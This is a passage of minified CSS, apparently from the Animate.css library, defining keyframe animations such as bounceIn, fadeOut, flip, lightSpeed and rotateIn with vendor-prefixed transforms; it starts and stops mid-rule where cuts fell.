bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-ms-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-ms-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-ms-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-ms-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-ms-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-ms-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-ms-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-ms-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-ms-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);-ms-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);-ms-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);-ms-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-ms-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-ms-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-ms-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);-ms-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);-ms-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left 